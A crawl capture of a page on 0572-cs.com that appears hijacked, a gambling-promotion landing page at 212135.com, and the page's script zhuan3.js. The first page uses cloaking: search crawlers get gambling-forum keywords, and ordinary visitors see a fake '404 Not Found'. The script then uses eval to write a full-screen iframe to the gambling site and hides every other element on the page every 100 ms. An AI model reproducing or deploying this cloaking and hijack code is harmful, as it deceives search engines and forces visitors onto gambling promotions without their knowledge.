

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.0572-cs.com/news/183733.html
body_size: 1183
content:
<html lang="zh-CN">
<head><meta name="description" content="&#x2605;b3888&#x535a;&#x58f9;&#x628a;&#x767d;&#x83dc;&#x8bba;,b5888&#x535a;&#x4e00;&#x628a;&#x767d;&#x83dc;&#x8bba;,b5888&#x535a;&#x4e00;&#x628a;&#x7f51;&#x7edc;&#x4ea4;&#x6d41;&#x8bba;&#x575b;&#x2605;" /><meta name="keywords" content="b3888&#x535a;&#x58f9;&#x628a;&#x767d;&#x83dc;&#x8bba;,b5888&#x535a;&#x4e00;&#x628a;&#x767d;&#x83dc;&#x8bba;,b5888&#x535a;&#x4e00;&#x628a;&#x7f51;&#x7edc;&#x4ea4;&#x6d41;&#x8bba;&#x575b;" /><title>b3888&#x535a;&#x58f9;&#x628a;&#x767d;&#x83dc;&#x8bba;-b5888&#x535a;&#x4e00;&#x628a;&#x767d;&#x83dc;&#x8bba;-b5888&#x535a;&#x4e00;&#x628a;&#x7f51;&#x7edc;&#x4ea4;&#x6d41;&#x8bba;&#x575b;</title>
<meta id="WebViewport" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover, shrink-to-fit=no"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='404 Not Found'}</script>
</head>
<body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="https://www.0572-cs.com"><h1>b3888&#x535a;&#x58f9;&#x628a;&#x767d;&#x83dc;&#x8bba;-b5888&#x535a;&#x4e00;&#x628a;&#x767d;&#x83dc;&#x8bba;-b5888&#x535a;&#x4e00;&#x628a;&#x7f51;&#x7edc;&#x4ea4;&#x6d41;&#x8bba;&#x575b;</h1></a ></nav>
<script src="/js/zhuan3.js" type="text/javascript"></script>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<style>#frend_list a { color:#042ef9 }</style><span id='frend_list' style='display: block;text-align: center;height: 40px;line-height: 40px;text-decoration: none;font-size: 14px;'>友情链接：<a target='_blank' href='https://www.yubangmaoyi.com'>杭州奥科</a><span> | </span><a target='_blank' href='https://www.168disk.com'>迈克集团</a><span> | </span><a target='_blank' href='https://www.anhongkj.com'>乐清市钻华电子有限公司</a><span> | </span><a target='_blank' href='https://www.mzyixian.com'>上海欧让科技有限公司官网|氮气发生器</a><span> | </span><a target='_blank' href='https://www.bjledcn.com'>厦门倍力得机电设备有限公司</a><span> | </span><a target='_blank' href='https://www.bakingcn.com'>瑞普科技_信创生态引领者</a><span> | </span><a target='_blank' href='https://www.holboo.com'>山东本蓝环保设备科技有限公司</a><span> | </span><a target='_blank' href='https://www.wwsmzm.com'>深圳市仁山科技有限公司</a><span> | </span><a target='_blank' href='https://www.zisiwu.com'>广东金港电子科技有限公司</a><span> | </span><a target='_blank' href='https://www.tnnmkj.com'>衡水永泰金属表面处理有限公司</a></span></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.212135.com/
body_size: 6240
content:
<!DOCTYPE html>
<html>
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>xunlei</title>
<meta name="keywords" content="xunlei" />               
<meta name="description" content="xunlei" />
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1,minimal-ui">
</head>
<script>
var oWidth = document.documentElement.clientWidth || document.body.clientWidth;
    if (oWidth < 1024) {
      window.location.href = "m.html";
    } else {}
    window.addEventListener("orientationchange", function () {
      var oWidth = document.documentElement.clientWidth || document.body.clientWidth;
      if (oWidth < 1024) {
        window.location.href = "m.html";
      } else {}
    }, false);
    window.addEventListener("resize", function () {
      var oWidth = document.documentElement.clientWidth || document.body.clientWidth;
      if (oWidth < 1024) {
        window.location.href = "m.html";
      } else {}
    }, false);
</script>

<style type="text/css">
  body{margin:0;} #head img {padding:1px;margin:-2px;border-radius: 20px;border: 1px solid #d9bd7e;} 
  body{background: url(/lem/images/bj.png);}
  .nav{width:100%;position:absolute;top:0;z-index:99999;height:0;}
  .nav1{width:100%;max-width:1000px;margin:0 auto;}
  
  .nav2{width: 256px;height: 893px;background:url(/lem/images/bg_slide_indicator.png) no-repeat top;margin-top:10px;position:absolute;margin-left:1010px;}
  .nav2 ul{padding-top:243px;padding-left: 0px;list-style: none;} .nav2 li{width:266px;height:60px;} .nav2 li a{color:#a29a85;font-size:20px;display:block;text-align:center;line-height:100px;position:absolute;width:266px;}
  .nav2 li a:hover{color:#FFF;} .nav2 li.on a{color:#fee7b2;font-size:24px;} .nav2 li img{position:absolute;margin-left:75px;opacity:0}

  .left_nav{width:100%;position:absolute;top:0;z-index:99999;height:0;}
  .left_nav1{width:100%;max-width:1000px;margin:0 auto;}
  
  .left_nav2{width: 266px;height: 893px;background:url(/lem/images/bg_slide_indicator.png) no-repeat top;margin-top:10px;position:absolute;margin-left:0px;}
  .left_nav2 ul{padding-top:243px;padding-left: 0px;list-style: none;} .left_nav2 li{width:266px;height:60px;} .left_nav2 li a{color:#a29a85;font-size:20px;display:block;text-align:center;line-height:100px;position:absolute;width:266px;}
  .left_nav2 li a:hover{color:#FFF;} .left_nav2 li.on a{color:#fee7b2;font-size:24px;} .left_nav2 li img{position:absolute;margin-left:75px;opacity:0}
</style>
<body>

  
<div id="head" style="width:1000px;margin:0 auto">
<table><tr>
<td><img src="./img/logo.png" width="200" height="50px"></td>
<td><a target="_blank"   title=""  href="http://www.255596.com"><img src="./img/logo.gif" width="793" height="50px"></a></td>
  
</tr></table>
  <a href="http://qy8570.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-QY.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://qm8100.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-QM.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://lw8030.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-LW.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://th803.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-TH.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://ued8033.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-UED.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://qy8570.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-QY.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://qm8100.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-QM.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://lw8030.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-LW.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://th803.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-TH.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://tq8833.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-TQ.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://ued8033.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-UED.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://qy8570.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-QY.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://qm8100.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-QM.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://lw8030.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-LW.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://th803.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-TH.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://tq8833.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-TQ.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://ued8033.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-UED.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>

</div>

    <div style="border-top:3px solid #3E4650;color:#7c8791;font-size:18px;text-align:center;padding-top:8px;">咨询纸飞机:<a href="https://t.me/xl212135" style="font-size:20px;text-decoration:none;class="no-underline" target="_blank"><font color="#FFFFFF">@XL212135</font></a></div>
</div>
    <div style="border-top:3px solid #3E4650;color:#7c8791;font-size:18px;text-align:center;padding-top:8px;">email:<a  style="font-size:20px;text-decoration:none;class="no-underline" target="_blank"><font color="#FFFFFF">hcoinapp@gmail.com</font></a></div>
</div>
    <div style="border-top:3px solid #3E4650;color:#7c8797;font-size:14px;text-align:center;padding-top:18px;">Copyright ©  2013-2025 XUNLEI推荐 &nbsp;&nbsp;版权所有 强力推荐</div>
    </div>
  </div>
</div>


--- FILE ---
content_type: application/javascript
request_url: https://www.0572-cs.com/js/zhuan3.js
body_size: 513
content:
var regexp = /\.(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360)(\.[a-z0-9\-]+){1,2}\//ig;
var where = navigator.userAgent.toLowerCase();
if (!regexp.test(where)) {
ss = '<div id="showcloneshengxiaon" style="height: 100%; max-width: calc(100vw);width:calc(100vw);min-width:calc(100vw); background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%"  height="100%" src="https://www.212135.com/"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("document.write('" + ss + "');");
try{
setInterval(function(){

try{
document.getElementById("div"+"All").style.display="no"+"ne";
}catch(e){}
for(var i=0;i<document.body.children.length;i++){
try{
var tagname = document.body.children[i].tagName;
var myid = document.body.children[i].id;
if(myid!="iconDiv1" && myid!="showcloneshengxiaon"){
document.body.children[i].style.display="non"+"e";
}
}catch(e){}
}

},100);
}catch(e){}
}